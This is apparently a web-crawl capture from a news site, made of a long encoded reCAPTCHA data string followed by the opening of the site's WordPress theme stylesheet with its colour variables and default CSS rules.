OAwrZdwpdEA8KkE2TDhhItWMKKWxFww5jCg8KeacOQd31Aw6lQWHPCrsOdWl/DvCR8w6/Du8KFw406woPCnMKZU8OxWF/DqUnCt8OLw6rCg28dwoXDtcOiwonDlj45wodSw7UFV8K/I8KMwrDDv3NHw4RuwofDuzp2wo7DucKEBDXDvcKMfMOkIycEfF7CkChGwo3Dv8O5XMOuwqfCk8OaAy0Aw7thwrcXbMOVKcK3OBY+PMODdlctw4MnE8O9w6bDjHlLZcKsW8KUGMK8w5hDwoAWwoDCm8ODwofCiXY/QHvDrMOqw5UTwqYdPgXCjxbDp8O0Vx/DpcKlw4zChcKGw5HCshgJBzQEw6lyw6/[base64]/CvkjDnMONE8KbGALCqcKVwpDDtQXCvsKTQzUDw4VVbRfCgXk1wrRQD8KFwoRMLMOgex3DjHxIwosPw4bDomhWwq5RLMOHe1vCnibCrDRyH1B0wps2wp/Ci2FlwoRlw4s3Ww3CjMO5BMOBwrPCnEsESSpAPh/[base64]/CuT5CMcKUBcKAwqbCqsKow57Cp8OnwoTCs8KgccOsEgMvNcKcfWrDr8Omw5sUex4ZC2nDqsKvw5vDuxlGw7hPw44sYkrCl8O1wo/[base64]/DimfCsXLDnsKHBnJQwqLDosKKwqzDhsOpJsK0woMQTAPDtz4QwobDg10MZcKIUcKVZR7Ct8OVJ8O7XsKvwqtDw7LCr27DscOQbcKSS8Odwo4cH8Odw6hjwrjDgMO5c2s9R8Kuw4tTAMKYd37DhcONwrFPTcOxw4TCnjDChx54wpkBwqtRWcKtXsKkGwPDvGRCZMO/w4rDu8KkwrDDpsKAw4jCnDPDt23CnsOmwrbCkcKYw7rCvinDgsKrDsKtcj7DtcO7wq7DvsOtw6HCm8OEwpEIccKfwpV/[base64]/DpTlyMCXCpxYXw7ZJw5QSwqvCtC/DrjjDlcKRKcOKwqQQwoPDtcKnw7/[base64]/Dqm12w7YIwq5CUXHDsgwpw7TDkMORCMK/w49GZx5TPV/[base64]/CrW/CgsOQwr9aw4rCnsKcS8K9woV4XcOWw4zCnwE0LsK7wqAxw70bw4TCoMKfwpE9JsKDX8OgwpnDhCTCj2LDhntjXnwJMUnCt8OONcOfAz5uN3/Dti87KBoAw78bRE7DjgQOJhrChgp0wrhew5wjIsOYV8KJwpbCp8KsHcK3w648Cwo4ZsKMworDq8Oswr9hw4Ihw5LCs8KmRMOjwrkBS8K/wrlfw7PCpcOEw5RDH8KSNMOOfsO6w7p4w692w71ww4bCqC0dw4fCocKjw4EGMcONcXzCscK8DXzCrnDDrsK6wq3Dvys3wrbCpsOaU8OrZ8ORwpELeyAkw7/[base64]/[base64]/Cql7Ch1bCjHfCm8OTSMKySsOqEMO5W8K2FHMkw4gIwpJAXsOvOcOLNyMgwp/[base64]/[base64]/YMOAZmLCkg9Pw4PDmx/DocOqwpwyw4/DvMOgJzrCq0kvwojDjH1tRC/Dv8OGw5opw6vDoTBICsKiw6JOwpXDmMKxw6bDuyAtw4jCrMKdwqF0wr18I8Okw6zCscKiF8O7L8KYwqvCi8KDw7Vpw7rCksKMw5BwJMOoZsO5DsOxw7jChATCtcKPMATDsH7CtBY/wp3ClsKmJ8KmwooawoI4FGA+wqgcM8Kww4Y5EUkHw4ILwrXDiBvCisK7EEokw7XCkTJQC8Omwo/DjsO6wovDoCHDpcKfWRMbwrfDjnZMPcOowoJTworCpcOpw6Bjw40zw4PCr0xuZzXCjcKxMCNiw5jCjsK1DCF4wo7CkmnCswEGbgvCsXYPCBXCu3LCjRlIAE/[base64]/[base64]/DsKxeRDCu8KCX8OCUTFRwo/CrsOiwpTCvcKpw4XDhMO2w6JywoHDtsOASsKyacOpw6hQwr0HwoUnCnDDs8OwacOiw7o4w6ZwwrE6MSdgw6NYw4tQD8OSGHEfwqvDk8Obw7TDoMK5TAPDuSPDlyzDgVHCk8KDJcOCFSPDlsOYJ8K/w7BwMHrDg0DDiF3Cr0g3wrDCtRE5wpHCrcOEwoFgwqBvDAfDtMKywrUnBVQsTMK9wqnDuMKBPsKPPsKtwoEyGMOBw5DDusKCCBRrw6rCoTxBXSpkw6nCtcOKEcOxWQfCi0lIw55OHm/[base64]/[base64]/w4VsVsKWw41nw7MpworDpMOiL1PDtmjDhsOfwqfClC5WDMOiwqzCrwYlPk7DtVMOw7BlAsOew7dsYzzCnsK4bE8Ew59CNMOKw6jClMOKGMO0SsOzw7XDmMK7Fyxbw6pBQsOLN8O2wpLDuU7Cq8OOw6TCviooUcOBewHCoD9Jw45QKyxVwo/[base64]/CjHPCjxcgwp7DmcKAw5BhSyvDvRjCjMOqw74DwojDtMKpwp7DhBvCrcOOw6XDjsOBw5RLOB7CiSzDlRweAXLDpXI5w48Ww43Cm3LCu2/Cn8KUwqrCigwrwrDCv8KcwpkVRcO3wq9gE0DDgms4QcKfw54uw6TCiMOzwrjCucOufWzDrcKFwo/CkAXDnsKNMMKow4bCtMKkw4DCoUsnZsKcMUEpw4Jew7QrwrwUw4tow43DsngeFcOUwqRJw5h/[base64]/Cg8KZCGjCisO0M8OZw5QZDVzClnYJH3TDssKQRcOYwoE8w49cBgFBw7zChMK3P8KFwoB6wovCl8K6ScOFVQcswqAAScKWwrLCqQ/[base64]/CgsOmw7/DoSFNHcOSMsK2ATHCmUp3w50xwrQNYsOxwpzChFnCimZPFsKPbcO8w78eTGNCIHwKDsKCwonDl3rDjcKEwo/Ckh0zJiMTWBdgwqYKw4PDmCl0worDqUnClUXDvsOPA8OVCcKAwo5HfjzDq8KEBXHCg8O1wrPDkTjDr3oKwozCjigEwrrDjQXDssOqw6FZw5TDrcO/w45iwr8gwqtZw4smL8K4JMOkJkPDlcK+MXwCXsO+w5Fzw53Clm7CuCYrw5HCocOVw6VsE8O+dGDDncOAasOvAALDs1LCpcK+eRtACxDDpMOffW/[base64]/DtsK+wq/Cn8KjUCUmwoYfPsOJwpXDpcKWCcKqRMKQw5pLw7FWwp3DlnDCjcKQQks2d1HDp0jCjkwvdnRlayTDlQzDpg/DlcOfAFUDSsKMwoHDnX3Drk7DisK8wrjCk8OEwrJ5woxTJ2/[base64]/CjMO5ecO4wpYlw5HDgcK4RAzCisKuTMOHUGZSUMKgLWHCsj0Zw7nDvHPDrXzCsRDChAbDtUY8wojDji3DisOeFTMPKMK/[base64]/[base64]/CozrDmThcw4luc0TDpcKfV8KwwoE5fcK1eMKBZ3fCmcONbsKJw4XCicKNZEMOwplrwq3DrGFNw6/DjhQJw4zCmsKmGiJlGS1bV8KxODjCgUFhATVoQmfDiHDCssK0Qmd4wp1IXMOhfsKJZcOrw5FNwpnDnQJ+GCjDpzBXX2ZDw6xdMDLDicOzc2jCqkkUwoJuK3MXw4XDvMKRw6LDjcOPw7tQw7rCqAdrwp3DmcOVw5fCtMO6GgQGEcKzGg/[base64]/CsnzCuBpmPcOQDBnDucOIwrnCoMKlwojDqwdDH8KSwoB0aSnDjcKUwrg6Pwpxw43CkMKASMOGw4VcYQHCtsK/[base64]/wrHCo8OwwoYaw518SGrDk8KkFTpewpfClMOVwq3DqMK2wqBpwrTCgsO9wrwtw7bCsMOwwrnCosOIbxcCaTDDhMK4FsKZeiDCtg41OF/DswV0w67CkwLClsKMwrI4wqgHWnx/YcKPw5M2J3VPwqTCgBIFw5XDn8O1bSN5wqQFwo7DoMOSAcK/wrbDiH9dwprDlcO5FkDCi8K2w6zDpAIBPk9Rw51zPcKVVTjDpyHDlcK9IsKmP8OmwrrDrSrCqcOeTMKowovDk8K2DMOLwolPw6vDii19L8Kzwo9vG3XCmHvDkcObw7bDosO6w7A2wqPCrFh8FsKfw6NLwo5zw7Yyw5/DscKaDcKowpvDrMOneXQ3USLDlUxVJ8KiwrQTVTMBdRnDswTDgMKRw7hxbsKfw6U4eMOKw7LDj8KZecKJwrZmwqshwrfCj2XClDHDt8OWJsKlacKNwqjDoWl8NHIbwqnCm8OGUMO9wrAEFcORajHCgsKmw7TDlTvCu8KwwpfCusOKHMOORyVRfcK/HA0OwoV8w4TDogp9woFGw4szUD3DlcKIw5Z4N8Khwq/Cvz1zKMO4w7PDkF/DljYRw5lewqE6VsOUcUwVw5zDssOgPSFYw6MCwqPDpW5EwrDCtjI4LQfDqj5Df8K3w4PCh3FlKsKFQhECScOUKF5Rw6/Cs8KCUT3CmsOCw5LDqVUkw5XDh8Omw40bw67Dl8OMIMONOjJqwp7CnzDDnmUYwoTCvTJgwrrDk8KbfVQ3OsOIOw1vVVbDu8K9UcKbwq/DpsOZd0ohwqM+HMKoeMKEEcOpLcK9DsOxwo7DncOyL2fCrjsuwpvCt8KKKsKpw4dywpLDosKieSZoEcKQw4LCpcOWYzIcaMOwwqdZwrbDnHTCpMOYw7B/f8K0PcOnQsKOw6/Ct8ORUzQNw4Y8wrNcw4DCskrDgsKGEcO5w63CiA8twpRJwo5FwpJFwp7DhF7DonTCvFVww6LCpMOrwrbDlk/Dt8Okw7jDpnPCgBLCpD7Dj8OFW3jDhzDDocOywr/CvcKhLMKBQ8KhKMO/[base64]/CjANcenguEGbDo3jDtDHCiAPCoMKeBMOIEsKYE8K5NsO1TWYZAzBRQ8KSEVQdw7DCi8OLYsKewqV+wqsPw57DhsK1w5w3wo/Dg2XCnMOzC8Kiwr56IiIzIn/ClhkfJTLDiwbCnUUOwphCw4nCs2cLE8KTTcO4AMOkwp7Dk1t6F2fCtcOrwpg/wqUMwr/[base64]/[base64]/DocOMw4XCk8Oawpk4w4TCjcKqR8OkcsOcHhXDmFPCksKuQyHChcOQwqjDrMOsDBA2HUEqwqhhwrtNw4hpwpBoCknCqVfDkDjClj0TTMKRPHYiw5Qgwp3DkDTCqsO6wqs2csOkEn/DlRvChsOFVlLCgkLCkBo8XMOJVmY9Y1zDjcO+w5s/woUKfcKow7XCmWHDuMO6w4cKwqfCsybDuxc4ZEzCiUlJY8KiMMKhHMOIbcOiNMOcVkTDuMKNF8ONw7XCjsKXJ8Krw4JMCEXCvW7DlwPCk8Obw65QLU/[base64]/IsOGHXwGA8Oiwp0Zwo7CssO7EcOrw6PCq2PDgsKpEcKpYcKUwqx6w5fDsGtxw4DDs8Ocw6TDl1/CscK5c8KVAStoJCsZXzd6w5dUbMKJLMOKw7TCu8KFw4fDoDXDlsKcJ0bChGTClsOswp9wFRcWwoFlw5tkw7HCgMOZw6bDh8KcesOuK0IFw6gwwokIwpUDwqjCmMOddBPCrcK+OmbClgXDjS/[base64]/HcK5EFJnaMKlIsOzw7/DvsKMWMKswoDDjsKjUcO+w6Ylw4fDl8KOw4NCF0bCoMOzw4h4ZMKZZWrDmcOWESLCrhV2f8OsJjnDrgAdF8O8FMOnY8KrbmwgbE8zw4/[base64]/ZMKHcFvDiMK2dD8GUcOSw4jDpcOrMk5kwo/DgBfDhMKrwpjCj8O+w5oawqnCuisSw7RRw5sww6QnaAbCjMKaw6MWwpFkBW8Mw6kGGcOlw7nDqzpZOcOFYcKQM8Onw77Dl8OoWsKnLMK0w6rCriPDvEfCmhPCrcKmwoHCqcKkeHXDrEd8UcKcwq/CpklbexlWTktue8OQwqRSIB4qGGQ+w5wsw7ApwrUzP8Krw7k5IMOTwothwrfDh8O/HHwOPULDuCZew5vCuMKjG18hwoBeL8OZw4LCi2HDlgoCw5UhS8O3BMKqBCnDhQfDm8O4wrXDl8KbIQY8Yy1Ywpcawrw9w4XCu8KGF0bDvMObw7lvCi5Zw71Aw5/CusOOw7kwAsOWwpnDgjjDoy5GFsOXwo5/CsK7bVfDmMOewqBswofCpsKxW1rDvsKSwoQiw6l3w5rCuhM5OsKEMRA0dV7CvMOuDxEQw4PDv8ObaMKTw5HCihRMG8KYZ8OYw5zCtFdRaS3Crg1TSsKMDcKsw4FwOBTCqMO5S35nZRZUfz1ETMOaPmDDrBTDtUYPwp/DlnUvw55dwqTCknbDkSp2EGbDo8OVXWDDlGw+w43DgmPCmMOcSsK1MDRkw7zDthLCoUxFwp/CpsOJAsOIEsOBwqrDvsO9ZGFGL2TCg8K0HRPDk8K8EcKYf8OMTS/CjEZ7wpDDvA7ChFbDkjUfw6PDp8KHwpTDimINWsOBw5AacCcRwoYKw7k6DcK1w6QlwpVVDFMmw41iTsKCwoXDhcONwrNxMMKQw5/CkcOuwpInTCPCl8KrFsKraC7CmwFYwqfDqGLCoghawrLCiMK/D8KCXxLDmsK2wqkTBMOzw4PDs3cqwokSEMOzbMOOwqPDqMO6GsOZwpgFEsOWZsOxE2sswrDDiCPDlxfDjR/ChHvCtwBiSGobAWh7wrvDgMOTwrJnTcKtaMKWwrzDsSPCosKvwo8lHMKlem8gw54zw6hbLMKtFHAnwqksScKAQcO1ej/[base64]/CgXJmKsOKw7fCqWnDvF3CrsKvLcKJwpIMQ8KwA3oMw5JRK8OtEjBXwpvDvmwoXmZbw7/DuhM/[base64]/wq3Cmlo2w6N3DcO5BADDg1DChQNWcw7Ch8OAwqHDkBUqXkwcF8KIwrwVwpVDw4DDpnAFJA/CkAfDk8KTRDTDl8Otwrkxw7cBwpcSwoRCWcOHcWBCbMOOwoHCn01Nw4/DgMOpwqFuXcKLDMOVw58pwo3CiRPCk8KGw5PCj8OSwrNrw5/Dj8KVbhpMw7/Cm8KYwpIcDcOQDQlMw4UDSmrDpsO0w6JlBsO6VC9yw5PCg3M/XGlSX8KMwrHDrlhjw6QQf8KVCsKjwpHDn23CtijChsODd8OxaB3CusK0wr/CinkXwqp5w6kFDsKKwpg5WD3DokkseBZgacOUwp3ChSkzUnBAwq7ClcOTY8OuwrDCvmTDhxjDt8KXwqombw11w5V6PMKAOcOzw5DDiGQlZ8Oswp5IXMOpwqHDvE/DoH3Cg1Ibc8Osw5YCwpBYwqdkcFjDqcOgfVEUOMKYeWEuwpEtFUXCgcK3woIYZ8OVwoc2wovDmMKuw405w7vCizXCi8O0wqQuw4zDlcKJwrNDwr44bsK7F8KiOTh+wrzDucOcw5rDrGnDnB0fwq/DlmAaL8OjAWc1w5JcwoYMN0/[base64]/L8OFw4bCq1LDv21cw4nCnUpQAwVxwrx7Ymwiw7TCj0bDscO/[base64]/[base64]/[base64]/DmsOdEl40RHfDgWEiwpTDhQoFJcOQO8KEw4PDosOSw6DDssKewr8JW8OuwoHCnMKTGMKRw7MaUMKXw5DCssKKcMKxFSnCuSDDicOzw6ZKdHs1XcKWw4LCl8Kywp5qw4p1w5cqwpJ7wqUaw69YGsKkI2Ejw6/[base64]/[base64]/DgsOvw7E3w55+d8OKwrICHsK9wofDn2vCl3TCg8O5wqFmemkOw65dT8KadCIwwpctTcOwwq7ChD98K8KHGMKHeMKIScOsHijCiAbDmMKsfcKrKUBsw7xYLj/DuMKXwrApYsOGHsKkw47DnCjCvEDDtDgfA8OeCsOTwprCs2fDhHljKg7DtjADw6Nlw5Npw4jCvk7Dm8KeHyLDmcKMwqRCB8OoworDlGDDvcKWwp1XwpdFRcKBesOXYMOhOMK/[base64]/DtwPCtinDvCzCikjCi8KXAMOqAXk9HBJuEMOgwpZZw4tlRcK+woDDt24lPxAgw4bCvx0iazfCvg47wojCgxo3O8K5bsOswpzDhUwXwqgzw4rCrMKlwoLCo2QYwoBNw7Q/wqjDpAZywoweCwoGwq84FsKNw7bCtUYSw7ocHsO2wqfCvcOHwo7CkHd6YVgHLwfChMKlcxLDnCROesOXNMOCwoUSw5/CisO2G01hR8KGdcOJRcOwwpcdwrDDoMOWNcKPK8Oiw7VaQydUw7s4wqBpejoDHVHCrsKoakDDjsKYwqPCmD7Dg8KPwo/DnAYPCTQTw6nCqMOHH01Bw7gVdjJ/AEfDmFE5wo3Co8KpLmQpGHUpw6zDvhfCqAPDkMKGw4/Dvl1Rw7kqw405DsOsw4vCgHJmwr0KK2xnw5EGNcOpODvCvR01w59Dw7zDlHpSLw9wwogBSsO+QmB7BMKORsK/FjFGw7/[base64]/[base64]/bzjDoBjDpMKMw4Mpw7fDmWBnw6owwrFuH2LDkMKEwpNbwpwSwqkOw4hAw5x7wpcrbAAYwp7CpgbDhMOZwqPDvFUOOcKsw5jDp8KcNRA8CCrClMKzRDTDs8OXXcO3wqDCiRB7QcKZwoQkDMOIw6VfdcKwCMKYAlxzwrPDl8O/wqvCjA51wqVDw6LCiDvDqMKzYmtrwp9Vw68VBynCo8K0fBXChmgOwp5kwq0qC8KoER8bw7TCvsKRP8Klw4pLw6RMWQwpZhzDvF0JJMOmagvDm8OVSMOEUUwZDMOqNsOow7/DnRvDgcOiwpYBw6h7f119w6HDtDEyRsOSw60+wo3Cl8KDBGcrwoLDlBNlwpfDkRt0PVHCh3PDosOCY2lwwrPDhcOew7sMwq7DlWzCqDXCvS7CpXp0fiLDlcO3w6hJcsOaHjlXw6wcw4gwwrvDllEKHcOjw5DDgcKwwqvDm8K7I8KXCMOGA8KkXsKEGcKJw7/[base64]/DmBDCuSMTw6YIw6nChcKew5rCr8Kzw43ConnCp8KQXmzDvMOde8KawoolF8KBScOyw5cPw50mLzrDiQLDlxUBTcKNQEjClhzDgVkpbBRew44DwplswpUCwqDDn2jDmMKxw50DYcORIELCkD8owq/DksO4RVtTc8OeGMOETkDCpMKPUgJDw402FsKtcsKMEA5lEcOFwpvDkX9XwpY4wqjConXCvzLCizhVOFrCo8KRwqfCucKrNU3CmsOJXC5pHWUHw57Ci8K0bsK0NDLCg8OSMCF8cDcsw7YRf8Kuwp/DgcOdwoR/WMOwJk0dwpbCnnh4esKqwonCh1YlEB1jw67DpsOZJsO2w4TCvgt5AMKbRVPDtgjCtFgCw6sBOcONdsKvw4/CryLDmn8jN8OuwoZrQMKvw7zDnMK4w79jN0kWwoDCssOiVgp6agXCklAjdsOFbcKsCEQXw4LDnQfDn8KMaMOufMKbAMOMDsK4dMOowqBLw4s4ECDDrlgfDF3CkQ7DvC1Swqo4J3ddUDobLg7CvsKOccOaBcKCwoDDniHCvRXDscOFwp/DpXlLw47CpMOUw6YDOMKuQsOhwqnCmBrCtijDuBUNQMKVWAjDhToqQsOsw4ofw7RoZMK3YSsbw6jCniY0f18Ew7vDpMOELjXCkcKMwo7CjsO+wpBAAQE+wpnDvcK6woJVA8OVw7HDssKdKMK/wq3CjsK7wqPCl1AxM8KPwpdRw6NgP8KDwprDncKqCjfDicONfH7CmMOyAG3DmMK6wovDsX3DgAvDs8OCwodIwrzCm8OoJzrDmSzDrCHDmcO/w73CjifDtHVVwr0QDcKjfcKjw7XCphnDpj7CuzPDlxFsWXoMwq0AwoLClRsDccOQMMOFw6l8ZSkuwpYbUFbDiDLDncO1wrnDiMOXwog1wopow7oJccOhwop1wrbDlMKtwoUfw6nCmcKyW8OlX8OcAsKuFjMjwq4/w5pmG8O9wqUlQCvDrMK+IsK6eRPCmcOIwpHDiD3Cu8KFwqULwrJkwrQQw7TChTYDccKvUVdcAcOjw7dkM0UcwpnDmEzCjyd/wqHDkkXDgw/Ci28CwqEIwr7DsTp3KF7CjTDCg8KxwqxqwqI3QMKEw4rDuyDDpsOpwolxw6/DocOdw7LCpgTDuMKKw4U6QMK3SRfCrcKUw4FfWj54w4IJEMO6w5vDvSHDoMOWw6HDjQ3CnMO5LFTDryrDpzfCpSUxJcKpPcKZWMKmasKGw7A7RMKXX29tw5lKIcKTwofDqDkkRDxCd1wlw5XDvsKpw483dsO2Nh4VahRDfcK1fgtcN2FIBRdZwoQba8OMw4N/wo/CpMOVwrxcZX5KNsORw7B7wqbDrsONTcOnWsONw5rCksOMendfwqrDpsK/eMK/bcO9w67CvcOuwpsyQWkiLcOrS04tJgUGwrjCq8OqdhZiVHoUEsKFwpgTw7JMw7htwr96w6jCn3gYM8OUw6onUsOVwoXDpi9ow4PCjXTDrMORcQDCisOnVxo2w5Zcw6ttw6JgUcKcb8OZGgfDscOsEMKLAi8lW8O2wpIuwp9AE8O4Ol8dwofDjDEkJcOuJG/CjWTDmMKvw4/[base64]/CisOvw4ddw68laDRvGi3DuMK3XWzDicO3wqLCpkrDvDHDvcKffsKawpABwoPCkVpNZj4Sw7rCgiPDpsKQwqDCqTUAw6odwrt+McKxwojDgsKBK8Klw4sjw754w5JSd29+NDXCvGjCh2DCuMOzMcKvJxRQw4F2NsO3QQpaw73DusKrRnTCicKOGH9dU8KcTsO7GU/DrUMQw61HCV/[base64]/ChcOWEDnDg3tHWiwcFcK/asKnBwrDixhLw5U0CiTDvsKqw5bClsK8Lyosw6LDnEBmXC/CrsKawrHCqsOKw5jDtsKQw5LDgsOdwrV1aHPClcK4Kl0AUMO6w5Iuwr/Dm8KTw5LDmUrDgMO5w6zDpMKZwp0rTMK4BHzDusK4YcKhY8Odw63Dvg5DwrJVwph1c8K/EDfDrcKNw7rCslPDn8OXwozCtMOpTh0Bw6LDocOIwrbDgjxQw75tLsK4w5o0f8ONwqpAw6VqHXhpYXzCjjt/[base64]/[base64]/DgcOgUcKCwp/[base64]/DlhDDgcKRZ8KRScOyKzXCmw4yRsKMeMO4DibCvMOCw61RCmfCrxooWMKRw6DDhcKaB8OlN8O/NcKGw6vCplTDoRLDs8OzR8KmwpBIwrjDkhMiVWLDozPCmHhNWHdYwoTDonLCjsO+MxvCtcKkRMOAXMO/Mm3CqMO8wqPDsMKpDSXDlGLDqDMLw4LCpMKLw5/ClMKgwoJETR7Cu8Knwrd2McOTw6/DkgbDu8OmwpzDlH5wR8KLwpQ9DsO6wpXCsXtvBVHDpxc9w7rDncK3w4kPQjnCjw5gw7LCvnIbIEvDtn1MfMOswqZ9CMOYcHdOw5XCs8Kuw5zDg8O9w5nDmnPDmcOvw6jCnFHDs8OOw63ChcKzw6xYEDHDhcKOw6PDkMOMIREhWW/DisOjw48bccK0eMO/w69oYsKgw55qwq7CpMO9w7LDmsKdwo3Ci37Dji3DtAfDqcOQaMK6d8OEZcO1wqnDvcOIE0bCrWVHw7k4wp45w6/[base64]/CicO5w53Djzcxw5HDnsKHHsOsw7d7ZcOlfMKvw6s+KsKzwq85YsKKw6PDjjxRfwbCtsOrbi5Lw5BXw5rCj8K8PMKWwrNkw6zCi8OVCnkaEsK8BMO/[base64]/[base64]/DnBXCqk/DklPDqRPCvsOjw73DpsO9w7oGwojDsmLCkMKSMRtBw5Y6wqrDg8OBwqnDnMOdw5Zuwr/DlsO8IWLCmTzCjVdhTMO4RMO+RlJSKFXCiENowqQrwrTDnRU/wosIwoh9Xx/CrcKnwp3Dp8OeE8O5EcOIQFjDjlfClGvCqsKPNz7CsMOFCA8Bw4bCjTXDicO2wr/DggzDkSQdwqgDTMOUdgokwow0YD/DncO4wrx6w7w/[base64]/Dg8KAwqfCmj3DhsOdZsOkKcO/bQTDtcO1wrrClcKXwpfCtcO5d1HDoDFgwpMtasK6GMK+SgbCi3QZZgAowrrCjg0uBR59VMO2H8KOwog5wplwSsOzOC/Dvx/DtsK7ZVTDnA17NcOYwoPCg0XCpsKRwr9ABwTCjMOUw5nDqUYOwqDDv13DnsOow7DCvSjDhnfCgsKFw5VDHsOCB8K/w6dNQkzCtU4tdsOcwpEowrvDq0fDkV/Dg8OuwoHDj0LCi8O4w5nDg8KBEH4JDcOewozCn8OMF3jDokrDpMKOZ2bDqMK3csO/w6TCs3nDksKpw4vCsSwjw5wvwqfDk8OWwrvClTYIXDDCi17CvsKWecK5JikeMQoNL8K6wqNjw6PClFI8w5URwrQVNldRw6lzAAnClD/DkFp6w6pNw5zDvsO4fcOmNFkRwpbCsMKXOAJew7sKw4xbJGfCtcKfwoYcXcOWw5/DvRdWKsKBwpzDl1NfwoxpEMOMcGnDkVfCt8O8woBVw67CrcKjw7vCuMK9cHjDncKRwqwRG8OGw4/DuWMowoJKNh4+wrFzw7bDgMKrWyEnw61pw7nDgMK9NcKcwo9Zw5V9HcKNwqMuwoTDlBRcJDhgwpMlwofDlcK4wqvCkGJVwqlRw67Ct1PDh8ObwpRHSsOIHSfCgGgJaFPDjcOXJcKnw5RiXErCjAEQZcOWw5zCvcKZw5/CtsKFwr/CgMKsMA7CksK9asO4worCthldIcOGw5vCgcKHwrrCpFnCp8O2Fw5+YsOcMsKGc31nfsK5eSPCgcKbVy8Ww6QYd1B5woXDmMOTw4DDsMOEdzFbwqUUwrshw5DDjQFywq4IwofDucOTH8KXwo/CqHbCv8O2JiNXJ8KRw6/Cj2sTSgTDglnDlQRKwrHDuMKTeVbDkjooEcOSwovCr2rDlcOZw4RLwq1cdU8ACyNJw4jDmsOUwoFnMD/Dp0TClMKzw5zDkQ/Cq8OuARbCksKuFcKNFsKEw7nCh1fDosKbwpDDrA3Dp8KJwprDhcORw7gQw4YHW8OOVgXCoMKGwpLCpWfCusOhw4vDrz0AGMOCw6vClyfDuGPCrMKQIlDDuzjCtsOLZl3ClUc8ccKlwpLDoyhsdwHCh8KIw6AwfnczwojDuwbDiE5fUVxMw4/CsVo7H3weExrCuAZbwpzDo0/Chh/DncK7w5vDj3QnwrdrbMOow67DosK3wpTCh2QLw7N9wo/Dh8KdQGUEworCrcOCwoPClwTCj8OVPTd9wqBgViIUw4TDmk8cw71Aw6QFWsK9Vlk3woYKFMOfw7gvBMKrwpLDlcOVwoQyw7TCucOKWcK8w4vCosKSGMONU8KWw7cWwp/CmixKEgvCiRIUKCvDn8KCwrTDvMO8wprCksOhwq/CvV1KwqjDhMKFw53DmD5BB8KBehAmTSDDnC7DjxrCjcKvfMKmRyEOU8Oaw6kMCsKXF8O3w60yQMKmw4HDo8KFwqJ9YjQYIXl/wrrCkRUAIsObIXnDocKbdxLDjHLCksOEw4x8w7/ClMK4woM6W8K8wrc/wprCs0HCgsO7wpJNOcOOYwXDo8OYRB9pwrxKXHXDucKUw7bDlMONwqkfKcKhDTg3w4Eiwrouw7LDkWQJHcOzw5bDpsODw73CgcOEwo/Dr1xPwozCpsKCw7JGLsOmwoBRw43DhEPCtcKEwrrCtHM5w5tpwofCkinCq8O5w7o5YMOGwo0\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VGOCW6AEBkCKnWcZMVMdEZncmiVZloHlNpP/VKSY144\\u003d\x22,1,0,null,1,1768761867565,0,0,[91,111],null,[71,14,149,182],\x22RC-P1wBTqCXHRMHUg\x22,null,null,null,null,null,\x220dAFcWeA5t_iwIVwj426mEl0ahdBxqaKABthQtJfF_Nm4KeD0LP5JPTFW5varI9bHXPokXpxBtCIK7QTA5GEYPHwE4heWWrGRFLw\x22,1768844667344]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3
body_size: 37291
content:
/*-------------------------------------    
CSS INDEX
===================================
#. Defaults
#. Buttons
#. Topbar Layout
#. Header Logo
#. Main Navigation
#. Submenu
#. Mega Menu
#. Header Icons
#. Header Right Menu
#. Header Search
#. Sticky Header
#. Header Layout 1
#. Header Layout 2
#. Header Layout 3
#. Header Layout 4
#. Header Layout 5
#. Header Layout 6
#. Header Layout 7
#. Header Layout 8
#. Header Layout 9
#. Header Responsive
#. Header Right Menu
#. Preloader css
#. Footer - Scroll to top
#. Widgets - Footer Widgets
#. Widgets - Sidebar
#. Banner
#. Contents
#. Single Content
#. Comments
#. Admin Author
#. Default Blog layout
#. Swiper Slider
#. Related Post
#. Pagination
#. Error 404
#. Fluent form
#. Gutenberg Support
#. Ticker Styling
#. Woocommerce
#. Dark mode
---------------------------------------*/

:root {
	--primary_color: #f80136;
	--primary_color_rgb: 248,1,54;
    --secondary_color: #fa4904;
    --body_dark_color: #444444;
    --body_light_color: #e6e5e5;
    --title_dark_color: #111111;
    --title_light_color: #ffffff;
    --link_dark_color: #222222;
    --link_light_color: #cccccc;
    --meta_dark_color: #7e7e7e;
    --meta_light_color: #e0e0e0;
    --author_dark_color: #2e2e2e;
    --author_light_color: #cfcfcf;
    --breadcrumb_link_color: #bfbfbf;
    --breadcrumb_link_hover_color: #ffffff;
    --breadcrumb_active_color: #ffffff;
    --breadcrumb_seperator_color: #bfbfbf;
    --accent_light_color: #f8f8f8;
    --accent_dark_color: #3b3b3b;
    --accent2_light_color: #f2f2f2;
    --border_dark_color: #e4e4e4;
    --border_light_color: #3b3b3b;
}

/*-------------------------------------
#. Defaults
---------------------------------------*/
body {
	font-family: 'Rubik', sans-serif;
	font-size: 16px;
	line-height: 1.9;
	color: var(--body_dark_color);
	font-weight: 400;
	height: 100%;
	vertical-align: baseline;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
	background-color: #ffffff;
	overflow-x: hidden;
}

.floatleft {
	float: left;
}

.floatright {
	float: right;
}

.alignleft {
	float: left;
	margin-bottom: 15px;
	margin-right: 25px;
	margin-top: 10px;
}

.alignright {
	float: right;
	margin-left: 25px;
	margin-bottom: 15px;
	margin-top: 10px;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 15px;
}

a {
	color: var(--link_dark_color);
	text-decoration: none;
}

a:focus {
	outline: 0px solid;
	text-decoration: none;
	outline: 0 none;
}

a:active {
	text-decoration: none;
	outline: 0 none;
}

a:hover {
	color: var(--primary_color);
	text-decoration: none;
	outline: 0 none;
}

img {
	max-width: 100%;
	height: auto;
}

.fix {
	overflow: hidden;
}

p {
	margin: 0 0 20px 0;
	font-weight: 400;
	color: var(--body_dark_color);
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
	margin: 0 0 10px 0;
